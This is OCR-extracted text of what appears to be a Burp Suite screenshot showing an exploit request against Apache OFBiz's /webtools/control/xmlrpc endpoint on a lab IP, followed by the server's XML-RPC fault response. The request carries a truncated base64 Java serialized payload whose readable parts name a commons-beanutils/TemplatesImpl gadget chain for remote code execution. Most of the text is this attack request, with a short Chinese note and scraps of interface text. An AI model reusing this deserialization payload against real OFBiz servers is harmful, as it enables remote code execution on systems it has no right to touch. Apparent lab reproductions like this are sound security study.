 1 × ...
Go Cancel < > Target: https://192.168.52.128:8443 ?
Request
Raw Params Headers Hex XML
POST /webtools/control/xmlrpc HTTP/1.1
Host:
Content-Type: application/xml
Content-Length: 4027
需要一个空行
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable
xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlR
dWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I
7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSA
IAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA/b3J
nLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y+/
SZJbhusTcCAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhh
bGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51b
WJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML SSTVINFO
HTTP/1.1 200
Set-Cookie: JSESSIONID=C9D25EDBF0D00E0DE01CC81BAD81053D.jvm1; Path=/webtools; Secure; HttpOnly
Set-Cookie: OFBiz.Visitor=10001; Max-Age=31536000; Expires=Tue, 29-Mar-2022 03:37:43 GMT; Path=/; Secure; HttpOnly
vary: accept-encoding
Content-Type: text/xml;charset=UTF-8
Date: Mon, 29 Mar 2021 03:37:43 GMT
Content-Length: 369
<?xml version="1.0" encoding="UTF-8"?><methodResponse
xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions"><fault><value><struct><member><name>faultCode</name
><value><i4>0</i4></value></member><member><name>faultString</name><value>Failed to read XML-RPC request.
Please check logs for more information</value></member></struct></value></fault></methodResponse>
? < + > Type a search term 0 matches
Done 717 bytes | 309 millis